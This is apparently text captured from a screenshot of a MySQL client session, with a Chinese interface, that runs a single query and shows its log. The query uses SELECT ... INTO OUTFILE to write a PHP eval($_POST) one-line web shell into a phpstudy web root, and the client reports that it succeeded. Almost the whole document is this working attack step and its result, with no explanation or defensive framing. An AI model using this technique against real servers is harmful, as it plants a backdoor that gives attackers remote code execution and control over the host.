 172.22.13.28_3306 运行 停止 解释
1 select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/11.php";
消息 摘要
已处理的查询: 1 开始时间: 2025-10-16 19:28:33
成功: 1 结束时间: 2025-10-16 19:28:33
错误: 0 运行时间: 0.102s 仅显示错误
查询 消息 查询时间 获取时间
select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy... OK 0.071s 0.000s